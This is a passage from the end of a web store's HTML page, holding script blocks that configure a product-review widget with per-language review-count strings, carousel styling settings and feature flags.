reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
